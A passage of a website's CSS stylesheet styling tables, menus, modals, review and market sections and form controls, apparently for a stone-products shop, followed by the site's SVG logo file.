    .list-6__table > thead > tr > th {
        font-weight: 600;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-black-dark);
        padding: 30px;
    }
    
    .list-6__table > thead {
        background-color: var(--color-grey-light);
        border: 1px solid var(--color-grey-light);
        padding: 30px;
    }
    
    .list-6__table > tbody > tr {
        border-right: 1px solid var(--color-grey);
        border-left: 1px solid var(--color-grey);
        border-bottom: 1px solid var(--color-grey);
        
    }
    
    .list-6__table > tbody > tr > td {
        padding: 30px;
    }
    
    .list-6__table > tbody > tr > td:first-child {
        font-weight: 500;
        font-size: 18px;
        line-height: 110%;
        color: var(--color-black-dark);
    }
    
    .list-6__table > tbody > tr > td:nth-child(2n) {
        font-weight: 400;
        font-size: 18px;
        line-height: 110%;
        color: var(--color-black-dark);
    }
    
    .list-6__table > tbody > tr > td:nth-child(3n) {
        font-weight: 400;
        font-size: 18px;
        line-height: 110%;
        color: var(--color-black-dark);
    }
    
    .list-6__table > tbody > tr > td:nth-child(4n) {
        font-weight: 600;
        font-size: 22px;
        line-height: 110%;
        color: var(--color-black-dark);
    }
}

/* list-6 end */

/* thumbnav-start */


.thumbnav-list {
    width: 100%;
    height:70px;
    overflow: hidden;
    overflow-x: scroll;
    white-space:nowrap;
}


.thumbnav-list::-webkit-scrollbar { width: 0;}



.thumbnav-list > li {
    display: inline-block;
    vertical-align: top;
    width: 75px;
    height:48px; 
    padding-bottom: 10px;
    z-index: 10;
    border: 2px solid var(--color-grey);
    transition: border .2s ease-in-out;
}



.thumbnav-list > li > a > img {
    width: 75px;
    height: 48px;
}

.thumbnav-list > li.uk-active  {
    border: 2px solid var(--color-yellow);
}


@media (min-width:1200px) {
    .thumbnav-list {
        width: 100%;
        height:100px;
        overflow: hidden;
        overflow-x: scroll;
        white-space:nowrap;
    }
    
    
    .thumbnav-list::-webkit-scrollbar { width: 0;}
    
    
    
    .thumbnav-list > li {
        display: inline-block;
        vertical-align: top;
        width: 120px;
        height:80px; 
        padding-bottom: 10px;
        z-index: 10;
        border: 2px solid var(--color-grey);
        transition: border .2s ease-in-out;
    }
    
    
    
    .thumbnav-list > li > a > img {
        width: 120px;
        height: 80px;
    }
    
    .thumbnav-list > li.uk-active  {
        border: 2px solid var(--color-yellow);
    }
}


/* thumbnav-end */


/* modal start */

.modal-container {
    position: relative;
    background: var(--color-white);
    max-width: 580px;
    width: 100%;
    padding: 60px 20px;
    margin: 0 auto;
}


.modal__head {
    font-weight: 700;
    font-size: 24px;
    line-height: 120%;
    text-align: center;
    color: var(--color-black-dark);
}


.modal__desc {
    font-weight: 400;
    font-size: 16px;
    line-height: 120%;
    text-align: center;
    color: var(--color-grey-dark);
    margin-bottom: 35px;
}

.modal__form {
    margin: 0 auto;
    max-width: 320px;
}

.modal__close {
 position: absolute;
 top: 10px;
 right: 10px;
}

@media (min-width:1200px) {
    .modal-container {
        position: relative;
        background: var(--color-white);
        max-width: 580px;
        width: 100%;
        padding: 80px;
        margin: 0 auto;
    }
    
    
    .modal__head {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        text-align: center;
        color: var(--color-black-dark);
    }
    
    
    .modal__desc {
        font-weight: 400;
        font-size: 16px;
        line-height: 120%;
        text-align: center;
        color: var(--color-grey-dark);
        margin-bottom: 35px;
    }
    
    .modal__form {
        margin: 0 auto;
        max-width: 320px;
    }
    
    .modal__close {
     position: absolute;
     top: 10px;
     right: 10px;
    }
     
}
 
/* modal end */


/* 404 start */
.error__content {
    height: 90vh;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
}

.error__content-head {
    text-align: center;
    font-weight: 700;
    font-size: 28px;
    line-height: 110%;
    color: var(--color-black-dark);
    margin-bottom: 10px;
    margin-top: 20px;
}

.error__content-desc {
    margin-top: 10px;
    margin-bottom: 30px;
    font-weight: 500;
    font-size: 14px;
    line-height: 120%;
    text-align: center;
    color: var(--color-black-dark);
    max-width: 510px;
}


@media (min-width:960px) {
    .error__content {
        height: 90vh;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        margin: 0 auto;
    }
    
    .error__content-head {
        font-weight: 700;
        font-size: 54px;
        line-height: 110%;
        color: var(--color-black-dark);
        margin-bottom: 20px;
        margin-top: 30px;
    }
    
    .error__content-desc {
        margin-top: 20px;
        margin-bottom: 40px;
        font-weight: 500;
        font-size: 18px;
        line-height: 120%;
        text-align: center;
        color: var(--color-black-dark);
        max-width: 510px;
    }
}


@media (min-width:1200px) {
    .error__content {
        height: 90vh;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        margin: 0 auto;
    }
    
    .error__content-head {
        font-weight: 700;
        font-size: 54px;
        line-height: 110%;
        color: var(--color-black-dark);
        margin-bottom: 20px;
        margin-top: 30px;
    }
    
    .error__content-desc {
        margin-top: 20px;
        margin-bottom: 40px;
        font-weight: 500;
        font-size: 18px;
        line-height: 120%;
        text-align: center;
        color: var(--color-black-dark);
        max-width: 510px;
    }
}

/* 404 end */



/* uk-nav start */

.navbar-dropdown-container {
    height: 100%;
    overflow: hidden;
}

.catalog-menu {
    list-style: none;
    padding-left: 0;
    margin: 0;
    position: relative;
    height: 100%;
}

.uk-dropdown {
    background-color: transparent;
    box-shadow: none;
}

.catalog-menu>li {
    width: 25%;
}

.catalog-menu li.catalog-menu__parent>a {
    position: relative;
    padding-right: 30px;
}

.catalog-menu li a {
    min-height: 40px;
    padding: 8px 0;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;li
    font-weight: 600;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-black-dark);
    text-decoration: none;
    transition: color.2s ease-in-out;
}

.catalog-menu li a:hover {
    color: var(--color-yellow-dark);
}


.catalog-menu li a:focus-visible {
    outline: 1px solid var(--color-yellow);
    color: var(--color-yellow-dark);
}

.catalog-menu li.catalog-menu__parent>a:after {
    content: url(../image/hover.svg);
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: rotate(180deg);
    position: absolute;
    top: calc(50% -5px);
    right: 40px;
    transition: transform .2s ease-in-out;
}

.catalog-menu li.catalog-menu__parent>a:hover:after,
.catalog-menu li.catalog-menu__parent>a:focus:after,
.catalog-menu li.catalog-menu__parent>a:focus-visible:after {
    content: url(../image/hover.svg);
    transform: rotate(0deg);
    top: calc(50% -6px);
    right: 40px;
}




.catalog-menu li.catalog-menu__parent>a:hover,
.catalog-menu li.catalog-menu__parent>a:focus,
.catalog-menu li.catalog-menu__parent>a:focus-visible
 {
    color: var(--color-yellow-dark);
}




.catalog-menu>li>.catalog-menu_sub {
    width: 25%;
}
.catalog-menu_sub {
    display: none;
    list-style: none;
    padding: 0;
    margin: 0;
    top: 0!important;
    width: 100%;
    min-height: 100%;
}
.uk-dropdown {
    display: none;
    position: absolute;
    z-index: 1020;
    box-sizing: border-box;
    min-width: 200px;
    padding: 20px;

}

/* uk-nav end */

/* offcanvas-bar start */

.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-sub a, .uk-card-primary>:not([class*=uk-card-media]) .uk-nav-default .uk-nav-sub a, .uk-card-secondary.uk-card-body .uk-nav-default .uk-nav-sub a, .uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-default .uk-nav-sub a, .uk-light .uk-nav-default .uk-nav-sub a, .uk-offcanvas-bar .uk-nav-default .uk-nav-sub a, .uk-overlay-primary .uk-nav-default .uk-nav-sub a, .uk-section-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a, .uk-section-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a, .uk-tile-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a, .uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a {
    color: var(--color-black-dark) !important;
}

.uk-nav-sub a {
    padding:  0;
}

.uk-offcanvas-overlay::before {
    background: rgba(0,0,0,.6);
}

.offcanvas-bar {
    background: var(--color-white) !important;
    padding: 0;
}

.uk-nav-parent-icon>.uk-parent>a::after {
    background-image: url(../image/hever2.svg) !important;
    transition:  transform .2s ease-in-out;
}

.uk-nav-parent-icon>.uk-parent.uk-open>a::after {
    transform: rotate(180deg);
    background-image: url(../image/hever2.svg) !important;
}

.burger-nav > ul > .uk-parent > a{ 
    font-weight: 600;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark) !important;
    padding: 0;
    padding: 15px 20px;
    border-bottom: 1px solid var(--color-grey);
}


.burger-nav > ul > li > a {
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark) !important;
    padding: 15px 20px;
}

.uk-nav-sub.uk-nav-parent-icon.uk-nav {
    padding: 0;
}


    

.uk-nav-sub.uk-nav-parent-icon.uk-nav > .uk-parent > a {
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark) !important;
    padding: 15px 20px;
    border-bottom: 1px solid var(--color-grey);
}

.uk-nav-sub.uk-nav-parent-icon.uk-nav > .uk-parent.uk-open > a {
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-yellow-dark) !important;
    padding: 15px 20px;
    border-bottom: 1px solid var(--color-grey);
}

.uk-nav-sub.uk-nav-parent-icon.uk-nav > .uk-parent > a::after {
    transition: transform .2s ease-in-out, background .2s ease-in-out;   
}
.uk-nav-sub.uk-nav-parent-icon.uk-nav > .uk-parent.uk-open > a::after {
    background-image: url(../image/hever3.svg) !important;
    transform: rotate(0deg);
}


.uk-parent .uk-nav-sub {
    padding: 0;
    padding-left: 10px;
}

.uk-parent .uk-nav-sub > li > a{ 
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark) !important;
    padding: 0;
    padding: 15px 20px;
    border-bottom: 1px solid var(--color-grey);
}




/* 
.offcanvas-bar > div > ul > li > a{
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark) !important;
    padding: 0;
}

.offcanvas-bar > div > ul > li {
    padding: 15px 20px;
} */

/* .offcanvas-bar > div > ul > .uk-parent > ul {
    padding: 0;
}

.offcanvas-bar > div > ul > .uk-parent > ul > li {
    padding: 15px 0px;
}

.offcanvas-bar > div > ul > .uk-parent > ul > li > a {
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark) !important;
    padding: 0;
} */

/* offcanvas-bar end */




/* slider-mobile  start*/

/* .slider-container {
    display: flow-root;
    box-sizing: content-box;
    max-width: 1200px;
    margin-left: auto;
    margin-right: auto;
    padding-left: 5px;
    padding-right: 5px;
    overflow: hidden;
}

.uk-slider-container {
    padding-left: 10px;
    padding-right: 10px;
}


@media (min-width:1200px) {
    .slider-container {
        display: flow-root;
        box-sizing: content-box;
        max-width: 1200px;
        margin-left: auto;
        margin-right: auto;
        padding-left: 15px;
        padding-right: 15px;
    }
} */
/* slider-mobile end */


/* modal-filter start */

.modal-filter__head-group {
    border-bottom: 1px solid var(--color-black-dark);
    padding: 20px 0;
    margin-right: 20px;
    margin-left: 20px;
    align-items: center;
}

.modal-filter__head-group > h4{
    font-weight: 700;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin: 0;
    margin-right: 20px;
}

.modal-filter__head-group > a{
    font-weight: 400;
    font-size: 12px;
    line-height: 120%;
    color: var(--color-red);
    margin: 0;
}

.uk-offcanvas-bar {
    position: absolute;
    top: 0;
    bottom: 0;
    left: -360px;
    box-sizing: border-box;
    width: 360px;
    padding: 0px 0px;
    background: #222;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
}

.uk-card-primary.uk-card-body, .uk-card-primary>:not([class*=uk-card-media]), .uk-card-secondary.uk-card-body, .uk-card-secondary>:not([class*=uk-card-media]), .uk-light, .uk-offcanvas-bar, .uk-overlay-primary, .uk-section-primary:not(.uk-preserve-color), .uk-section-secondary:not(.uk-preserve-color), .uk-tile-primary:not(.uk-preserve-color), .uk-tile-secondary:not(.uk-preserve-color) {
    color: var(--color-black-dark);
}

.catalog__content-filter-cont {
    position: relative;
    overflow:hidden;
    overflow-y: auto;
}

.modal-filter_close {
    position: absolute;
    right: 10px;
    top: 10px;
    z-index: 10;

}

.modal__content-filter-button {
    background: var(--color-white);
    padding: 20px;
    display: flex;
}


/* modal-filter end */



/* list-articles start */

.list-articles__heading-group {
    align-items: center;
}

.list-articles__heading-group > div > p  {
    font-weight: 400;
    font-size: 18px;
    line-height: 140%;
    color: #373C42;
    margin-bottom: 0;
}

.list-articles__heading-group > div > p > span {
    font-weight: 400;
    font-size: 18px;
    line-height: 140%;
    color: #8E99AD;
}

.list-articles__header-select-group {
    align-items: center;
}

.list-articles__header-select-group > p  {
    margin-right: 10px;
}

.list-articles__item-info svg {
 margin-right: 5px;
}

.list-articles__item-info p {
    font-weight: 400;
    font-size: 12px;
    line-height: 135%;
    color: #373C42;
    margin: 0;
}

.list-articles__item-head {
    font-weight: 600;
    font-size: 18px;
    line-height: 120%;
    color: #202327 !important;
    margin-top: 20px;
    margin-bottom: 10px;
}


.list-articles__item-desc {
    margin-top: 10px;
    font-weight: 400;
    font-size: 16px;
    line-height: 110%;
    color: #202327;
    margin-bottom: 10px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    height: 3.3em;

}

.list-articles__item {
    padding-bottom: 20px;
}

/* list-articles end */


/* reviews start */

.reviews__info {
    align-items: center;
    padding-bottom: 40px;
    border-bottom: 1px solid #373C42;
}

.reviews__social {
    align-items: center;
}

.reviews__info p {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #8E99AD;
    margin: 0;
}

.reviews__social > p {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #8E99AD;
    margin: 0;
    margin-right: 40px;
}

.reviews__social-list > li {
    margin-right: 15px;
}

.reviews__social-list > li:last-child {
    margin-right: 0px;
}


.reviews__social-list > li > a  {
    color: #373C42;
    transition: color .2s ease-in-out;
}

.reviews__social-list > li > a:hover  {
    color: #F7C019;
}

.reviews__social-list > li > a:focus,
.reviews__social-list > li > a:focus-visible  {
    outline: 1px solid var(--color-yellow);
    color: #F7C019;
}


.reviews__list-item {
    padding-top: 20px;
    padding-bottom: 10px;
}

.reviews__list-item-author {
    font-weight: 400;
    font-size: 18px;
    line-height: 140%;
    color: #FFCD00;
    margin-bottom: 5px;
}

.reviews__list-item-date {
    margin-top: 5px;
    margin-bottom: 10px;
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: #8E99AD;
}

.reviews__list-item-text {
    margin-top: 10px;
    font-weight: 400;
    font-size: 18px;
    line-height: 140%;
    color: #373C42;
}


.reviews__list {
    padding-bottom: 30px;
    border-bottom: 1px solid #373C42;
}


.reviews__input, .reviews__textarea {
    font-style: normal;
    padding: 15px 18px;
    border: 1px solid var(--color-grey);
    font-weight: 400;
    font-size: 18px;
    line-height: 100%;
    color: var(--color-black);
    max-height: 160px;
}
.reviews__input::placeholder .reviews__textarea::placeholder {
    font-weight: 400;
    font-size: 18px;
    line-height: 100%;
    color: var(--color-black);
    opacity: 0.5;
}


.review-page__content  p  {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #8E99AD;
    margin: 0;
}

.review-slider__rates-all p {
    margin-right: 10px;
}

.review-slider__rates-select p {
    margin-right: 10px;
}

.review-slider__rates-select {
    align-items: center;
}

.review-slider__rate-list > li {
    margin-right: 5px;
}

.review-slider__rate-list > li:last-child {
    margin-right: 0px;
}


.review-page__content {
    padding-bottom: 30px;
    border-bottom: 1px solid #E8EBEF;
}

.review-page__list-item {
    padding-top: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid #E8EBEF;
}

.reviews__list-item-rate > ul {
    margin-right: 20px;
}

.review-page__list {
    padding-bottom: 100px;
}

 .rateit {
    cursor: pointer;
}
.rateit.default {
    cursor: default;
}
.rateit .rateit-range {
    background: url('../image/ui/stars.png');
    height: 20px;
}
.rateit-big .rateit-range {
    background: url('../image/ui/stars-big.png');
    height: 40px;
}
.rateit .rateit-hover, .rateit .rateit-selected {
    background: url('../image/ui/stars-fill.png');
}
.rateit-big .rateit-hover, .rateit-big .rateit-selected {
    background: url('../image/ui/stars-big-fill.png');
} 

@media (min-width:1200px) {
    .rating-area:not(:checked)>input {
        display: none;
    }
    .rating-area:not(:checked)>label>svg {
        fill: var(--color-white);
        float: right;
        width: 40px;
        padding: 0;
        cursor: pointer;
        margin-left: 0;
        margin-right: 10px;
    }

    .rating-area:not(:checked)>label>.last {
        margin-right: 0;
    }

    .rating-container {
        padding-top: 5px;
    }
    

    .rating-area:not(:checked)>label>svg {
        fill: var(--color-white);
    }
    .rating-area>input:checked~label>svg {
        fill: var(--color-yellow);
    }
    .rating-area:not(:checked)>label:hover>svg,
    .rating-area:not(:checked)>label:hover~label>svg {
        fill: var(--color-yellow);
    }
    .rating-area>input:checked+label:hover>svg,
    .rating-area>input:checked+label:hover~label>svg,
    .rating-area>input:checked~label:hover,
    .rating-area>input:checked~label:hover~label>svg,
    .rating-area>label:hover~input:checked~label>svg {
        fill: var(--color-yellow);
    }
    .rate-area>label:active {
        position: relative;
    }
} 


.sales__list-item-head {
    font-weight: 600;
    font-size: 24px;
    line-height: 135%;
    color: #000000;
}

.sales__list-item-desc {
    font-weight: 400;
    font-size: 18px;
    line-height: 135%;
    color: #000000;
}

.market__form .reviews__input {
    margin-bottom: 20px;
}


/* reviews end */


/* market start */


.market-table {
    border-collapse: collapse;
}

.market-table > thead > tr > th {
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    color: #525C70;
    text-align: start;
}

.market-table > thead > tr {
    
    border-bottom: 1px solid rgba(220, 220, 220, 1);
}

.market-table > thead > tr > th {
    padding: 20px;
    padding-bottom: 20px;
}

.market-table > tbody > tr {
    border-bottom: 1px solid rgba(220, 220, 220, 1);
}

.market-table > tbody > tr > td {
    padding: 20px;
    padding-top: 20px;
    padding-bottom: 20px;
}

.form-col {
    width: auto;
}

.form-col-cont {
    display: flex;
    border: 1px solid rgba(0, 0, 0, 0.3);
}

.form-col-cont > button {
    font-weight: 400;
    font-size: 16px;
    line-height: 100%;
    text-align: center;
    color: #000000;
    opacity: 0.62;
    width: auto;
    height: 35px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 10px 8px;
}

.form-col-cont > input {
    font-weight: 400;
    font-size: 16px;
    line-height: 100%;
    text-align: center;
    color: #000000;
    opacity: 0.62;
    width: 45px;
    height: 35px;
    border: none;
    border-left: 1px solid rgba(0, 0, 0, 0.3);
    border-right:  1px solid rgba(0, 0, 0, 0.3);
}

.market-table__name {
    font-weight: 500;
    font-size: 20px;
    line-height: 24px;
    color: #000000;
}

.market-table__desc {
    font-weight: 400;
    font-size: 14px;
    line-height: 28px;
    color: #000000;
}

.market-table-price {
    font-weight: 600;
    font-size: 16px;
    line-height: 24px;
    color: #000000;
    white-space: nowrap;
}

.market-table-image {
    display: flex;
    align-items: center;
    justify-content: center;
    height: auto;
    width: 100%;
}

/* market end */


.horizontal-scroll {
    overflow: hidden;
    overflow-x: scroll;
    white-space: wrap;
}

.horizontal-scroll::-webkit-scrollbar { width: 0; }

/* ie 10+ */
.horizontal-scroll { -ms-overflow-style: none; }

/* фф (свойство больше не работает, других способов тоже нет)*/
.horizontal-scroll { overflow: -moz-scrollbars-none; }


/* navbar */

.uk-nav.uk-navbar-dropdown-nav > li > a {
 transition: color .2s ease-in-out;
}

.uk-nav.uk-navbar-dropdown-nav > li > a:hover{
    color:var(--color-yellow-dark) !important;
}

.uk-nav.uk-navbar-dropdown-nav > li > a:focus,
.uk-nav.uk-navbar-dropdown-nav > li > a:focus-visible{
    color:var(--color-yellow-dark) !important;
}




        #regForm {
            background: #F5F5F5;
            border: 1px solid #EAEAEA;
            padding-bottom: 40px;
        } 
          
          /* Style the input fields */
          /* input {
            padding: 10px;
            width: 100%;
            font-size: 17px;
            font-family: Raleway;
            border: 1px solid #aaaaaa;
          } */
          
          /* Mark input boxes that gets an error on validation: */
          input.invalid {
            background-color: #ffdddd;
          }
          
          /* Hide all steps by default: */
          .tab {
            display: none;
          }
          
          /* Make circles that indicate the steps of the form: */
          .step {
            height: 15px;
            width: 15px;
            margin: 0 2px;
            background-color: #bbbbbb;
            border: none;
            border-radius: 50%;
            display: inline-block;
            opacity: 0.5;
          }
          
          /* Mark the active step: */
          .step.active {
            opacity: 1;
          }
          
          /* Mark the steps that are finished and valid: */
          .step.finish {
            background-color: #4CAF50;
          }




          /* radio */


          @import url('https://fonts.googleapis.com/css?family=Lato:400,500,600,700&display=swap');

.wrapper .option .dot{
  height: 20px;
  width: 20px;
  background: #d9d9d9;
  border-radius: 50%;
  position: relative;
  
}

.wrapper {
    border: none !important;
}

.wrapper .option .dot::before{
  position: absolute;
  content: "";
  top: 4px;
  left: 4px;
  width: 12px;
  height: 12px;
  background: #0069d9;
  border-radius: 50%;
  opacity: 0;
  transform: scale(1.5);
  transition: all 0.3s ease;
}
input[type="radio"]{
  display: none;
}

input.uk-radio {
    display: inline-block;
}

input.uk-radio {
    display: inline-block;
}

/* fieldset {
    display: none;
} */

.checkbox {
    font-weight: 400;
    font-size: 14px;
    line-height: 115%;
    color: var(--color-black-dark);
}

.checkbox input {
    margin-right: 30px;
}

.uk-radio {
    border-radius: 2px;
    border-color: var(--color-grey);
    background-color: var(--color-white) !important;
}

.uk-radio:hover {
    border-color: var(--color-black-dark);
}

.uk-radio:checked {
    background-color: var(--color-yellow) !important;
    border-color: var(--color-yellow);
}
.uk-radio::selection {
    background-color:var(--color-yellow) !important;
    border-color: var(--color-yellow);
}

.uk-radio:checked {
    background-image: url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2211%22%20viewBox%3D%220%200%2014%2011%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23fff%22%20points%3D%2212%201%205%207.5%202%205%201%205.5%205%2010%2013%201.5%22%20%2F%3E%0A%3C%2Fsvg%3E%0A);
}






#option-1:checked:checked ~ .option-1 .slider-1__item-image-cont ,
#option-2:checked:checked ~ .option-2 .slider-1__item-image-cont,
#option-3:checked:checked ~ .option-3 .slider-1__item-image-cont,
#option-4:checked:checked ~ .option-4 .slider-1__item-image-cont,
#option-5:checked:checked ~ .option-5 .slider-1__item-image-cont,
#option-6:checked:checked ~ .option-6 .slider-1__item-image-cont,
#option-7:checked:checked ~ .option-7 .slider-1__item-image-cont { 
  border-color: var(--color-yellow);
}


#option-8:checked:checked ~ .option-8 .slider-3__item ,
#option-9:checked:checked ~ .option-9 .slider-3__item,
#option-10:checked:checked ~ .option-10 .slider-3__item { 
  border-color: var(--color-yellow);
}


#option-11:checked:checked ~ .option-11 .slider-5__list-item ,
#option-12:checked:checked ~ .option-12 .slider-5__list-item,
#option-13:checked:checked ~ .option-13 .slider-5__list-item,
#option-14:checked:checked ~ .option-14 .slider-5__list-item,
#option-15:checked:checked ~ .option-15 .slider-5__list-item,
#option-16:checked:checked ~ .option-16 .slider-5__list-item,
#option-17:checked:checked ~ .option-17 .slider-5__list-item,
#option-18:checked:checked ~ .option-18 .slider-5__list-item,
#option-19:checked:checked ~ .option-19 .slider-5__list-item,
#option-20:checked:checked ~ .option-20 .slider-5__list-item,
#option-21:checked:checked ~ .option-21 .slider-5__list-item,
#option-22:checked:checked ~ .option-22 .slider-5__list-item { 
  border-color: var(--color-yellow);
}





#option-1:checked:checked ~ .option-1 .dot,
#option-2:checked:checked ~ .option-2 .dot,
#option-3:checked:checked ~ .option-3 .dot,
#option-4:checked:checked ~ .option-4 .dot,
#option-5:checked:checked ~ .option-5 .dot,
#option-6:checked:checked ~ .option-6 .dot,
#option-7:checked:checked ~ .option-7 .dot
{
  background: #fff;
}
#option-1:checked:checked ~ .option-1 .dot::before,
#option-2:checked:checked ~ .option-2 .dot::before,
#option-3:checked:checked ~ .option-3 .dot::before,
#option-4:checked:checked ~ .option-4 .dot::before,
#option-5:checked:checked ~ .option-5 .dot::before,
#option-6:checked:checked ~ .option-6 .dot::before,
#option-7:checked:checked ~ .option-7 .dot::before{
  opacity: 1;
  transform: scale(1);
}
.wrapper .option span{
  font-size: 20px;
  color: #808080;
}


.slide5-btn__next:disabled {
    background-color: var(--color-grey);
    border-color: var(--color-grey);
    color: #6F7378;
}


.brand-list a {
    font-weight: 400;
    font-size: 18px;
    line-height: 120%;
    color: #202327 !important;
}

.brand-list li {
    margin-bottom: 10px;
}

.brand-list > ul > li {
    margin-bottom: 30px;
}

.slider-3__item-container {
    width: 100%;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://marktstein.ru/assets/templates/nikilekt/image/main/header/logo.svg
body_size: 4063
content:
<svg width="121" height="50" viewBox="0 0 121 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M34.7685 0.348633H40.8045L44.1088 9.90245C44.6173 11.3573 45.2523 13.6354 45.2523 13.6354H45.3163C45.3163 13.6354 45.9513 11.358 46.4598 9.90245L49.7641 0.348633H55.8001L57.6425 22.9675H52.0828L51.3839 12.7814C51.2567 11.0726 51.3839 8.98548 51.3839 8.98548H51.3199C51.3199 8.98548 50.5571 11.358 50.0492 12.7814L47.6666 19.3297H42.9013L40.5187 12.7814C40.0101 11.358 39.248 8.98548 39.248 8.98548H39.184C39.184 8.98548 39.3112 11.0733 39.184 12.7814L38.4851 22.9675H32.8937L34.7685 0.348633Z" fill="#202327"/>
<path d="M69.1148 12.8129H69.5918V12.5282C69.5918 11.1677 68.4798 10.725 67.2724 10.725C65.6842 10.725 64.0644 11.4209 62.7614 12.275L60.8549 8.4154C62.2528 7.33964 65.1124 6.29607 67.7802 6.29607C72.2919 6.29607 75.0876 8.79521 75.0876 12.9395V22.9675H70.068V21.9869C70.068 21.449 70.132 20.9748 70.132 20.9748H70.068C68.9877 22.4933 67.0813 23.3473 65.2072 23.3473C62.0617 23.3473 59.8701 21.1958 59.8701 18.3805C59.8701 14.0145 65.0808 12.8129 69.1148 12.8129ZM66.8593 19.266C68.4482 19.266 69.655 17.716 69.655 16.3878V15.9443H69.1472C67.4634 15.9443 65.3035 16.3878 65.3035 17.8741C65.3027 18.6337 65.8429 19.266 66.8593 19.266Z" fill="#202327"/>
<path d="M78.5843 6.67588H83.8581V9.42823C83.8581 9.96611 83.7942 10.4403 83.7942 10.4403H83.8581C84.5571 8.22586 86.6222 6.3912 89.0681 6.3912C89.2907 6.3912 89.5134 6.42268 89.7038 6.45415V11.8322C89.5134 11.7693 88.9733 11.7371 88.5918 11.7371C85.5419 11.7371 84.0801 13.6669 84.0801 16.6403V22.9668H78.5843V6.67588Z" fill="#202327"/>
<path d="M92.1201 0.348633H97.6159V12.0533H99.1732L102.414 6.67517H108.386L103.589 14.0775V14.1404L109.054 22.9661H102.795L99.332 16.6395H97.6159V22.9661H92.1201V0.348633Z" fill="#202327"/>
<path d="M111.851 11.2314H109.754V6.96055H112.01V2.27841H117.347V6.96055H120.778V11.2314H117.347V16.2297C117.347 18.0643 119.221 18.3176 120.269 18.3176C120.46 18.3176 120.651 18.3176 121 18.2861V23.0312C120.588 23.0626 120.142 23.1263 119.507 23.1263C116.902 23.1263 111.851 22.4303 111.851 16.9578V11.2314Z" fill="#202327"/>
<path d="M35.1499 42.5651C36.4206 43.6723 38.5806 44.9062 40.6141 44.9062C42.1714 44.9062 42.9652 44.2102 42.9652 43.3247C42.9652 40.1296 32.9267 40.636 32.9267 33.5499C32.9267 29.3741 36.3897 26.6218 41.1543 26.6218C43.6957 26.6218 46.301 27.4444 48.2706 29.1839L45.9196 33.7079C44.6489 32.6007 42.6793 31.7152 40.9007 31.7152C39.217 31.7152 38.4865 32.4112 38.4865 33.3281C38.4865 36.5547 48.5249 35.7958 48.5249 42.9449C48.5249 46.7408 45.6976 49.9996 40.4561 49.9996C37.5017 49.9996 34.3885 48.9238 32.2285 46.773L35.1499 42.5651Z" fill="#202327"/>
<path d="M52.0859 37.883H49.9891V33.6121H52.2446V28.93H57.5817V33.6121H61.0131V37.883H57.5817V42.8812C57.5817 44.7159 59.4565 44.9691 60.5045 44.9691C60.6949 44.9691 60.886 44.9691 61.2351 44.9376V49.6827C60.8228 49.7142 60.3774 49.7778 59.7417 49.7778C57.1371 49.7778 52.0859 49.0819 52.0859 43.6094V37.883Z" fill="#202327"/>
<path d="M71.7847 32.9476C76.6139 32.9476 79.3457 36.3008 79.3457 40.8248C79.3457 41.3942 79.2818 41.9636 79.2186 42.5329H68.8935C69.3058 44.5256 70.9579 45.4433 72.7056 45.4433C74.3254 45.4433 75.8827 44.6844 77.2173 43.7982L79.2509 47.6263C77.4716 49.1448 74.7715 49.9989 72.261 49.9989C66.4153 49.9989 63.2705 45.7917 63.2705 41.4579C63.2705 36.6806 66.5101 32.9476 71.7847 32.9476ZM73.9124 39.4015C73.9124 38.0725 73.0547 36.9653 71.6576 36.9653C70.0687 36.9653 69.3065 38.104 69.0206 39.4015H73.9124Z" fill="#202327"/>
<path d="M82.2067 33.3274H87.7025V49.6191H82.2067V33.3274ZM82.2706 27.0009H87.6393V31.271H82.2706V27.0009Z" fill="#202327"/>
<path d="M91.389 33.3274H96.6628V34.7508C96.6628 35.2887 96.5989 35.7629 96.5989 35.7629H96.6628C97.425 34.4976 98.9816 32.9469 101.873 32.9469C105.177 32.9469 107.751 34.4654 107.751 39.0524V49.6184H102.254V40.066C102.254 38.5475 101.651 37.9144 100.443 37.9144C97.9967 37.9144 96.8848 39.9394 96.8848 42.2482V49.6191H91.389V33.3274Z" fill="#202327"/>
<path d="M4.08505 19.5647V7.87723H0V23.6317H15.8209V19.5647H4.08505Z" fill="#FFCD00"/>
